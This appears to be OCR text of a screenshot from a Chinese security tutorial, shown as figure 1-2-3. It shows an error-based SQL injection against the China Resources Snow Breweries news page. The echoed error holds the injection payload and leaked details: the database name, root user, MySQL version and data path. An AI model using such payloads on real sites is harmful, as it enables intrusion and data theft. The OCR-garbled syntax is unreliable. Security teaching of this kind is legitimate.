 新闻中心
页面(P)
安全(S)
工具(O)
»
Internet Explorer 已对此页面进行了修改，以帮助阻止跨站脚本。单击此处，获取详细信息...
雪花 华润雪花啤酒(中国)有限公司
CHINA RESOURCES SNOW BREWERIES
站内搜索
首页 关于我们 广告视频 新闻中心 品牌文化 产品系列 精彩活动 社会公益 人才招聘 联系我们
新闻中心
媒体报道
>> 媒体报道
雪花
雪花
啤酒
Error: Unable to perform query: select * from contents where columnl='reports' and id='30' union select
1 from #select count#*#,concat#floor#rand#0#*2#,#select
concat#0x3a,database##,0x3a,user##,0x3a,version##,0x3a,@@datadir###a from information_schema.tables
group by a#b#' :Duplicate entry '1:snowbeer:root512@localhost:5.5.16:\xampp\mysql\data\' for key
'group_key'
Internet
100%
图 1-2-3
显示数据库版本信息以及数据库路径，版本信息
'1:snowbeer:root512@localhost:5.5.16:\xampp\mysql\data\